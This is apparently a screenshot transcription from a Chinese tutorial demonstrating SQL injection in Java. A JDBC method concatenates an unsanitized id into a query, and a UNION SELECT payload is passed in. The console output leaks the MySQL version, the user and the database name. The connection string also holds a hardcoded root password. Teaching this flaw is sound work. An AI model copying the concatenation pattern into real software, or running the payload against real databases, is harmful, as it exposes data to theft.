 19 String MYSQLURL = "jdbc:mysql://localhost:3306/wooyun?user=root&password=caonimei&useUnicode=true&characterEncoding=
20 String sql = "SELECT * from corps where id = "+id;//查询语句
21 try {
22 Class.forName(MYSQLDRIVER);//加载MYSQL驱动
23 Connection conn = DriverManager.getConnection(MYSQLURL);//获取数据库连接
24 PreparedStatement pstt = conn.prepareStatement(sql);
25 ResultSet rs = pstt.executeQuery();
26 System.out.println("SQL:"+sql);//打印SQL
27 while(rs.next()){//结果遍历
28 System.out.println("ID:"+rs.getObject("id"));//ID
29 System.out.println("厂商:"+rs.getObject("corps_name"));//输出厂商名称
30 System.out.println("主站"+rs.getObject("corps_url"));//厂商URL
31 }
32 rs.close();//关闭查询结果集
传入的参数因为没有处理，导致拼凑成SQL注入语句
33 pstt.close();//关闭PreparedStatement
34 conn.close();//关闭数据连接
35 } catch (ClassNotFoundException e) {
36 e.printStackTrace();
37 } catch (SQLException e) {
38 e.printStackTrace();
39 }
40 }
41
42 public static void main(String[] args) {
43 sqlInjectionTest("2 and 1=2 union select version(),user(),database(),5 ");//查询id为2的厂商
Problems Tasks Web Browser Console Servers Debug Call Hierarchy History
<terminated> JDBCSqlInjectionTest [Java Application] C:\Program Files\Java\jdk1.7.0_07\bin\javaw.exe (2013-7-14 上午11:47:21)
SQL:SELECT * from corps where id = 2 and 1=2 union select version(),user(),database(),5
传入查询的参数
ID:5.5.27
厂商:root@localhost
主站wooyun
输出的结果